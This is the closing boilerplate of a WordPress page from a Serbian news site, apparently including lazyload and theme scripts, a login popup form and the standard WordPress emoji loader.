				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 01:21:51 -->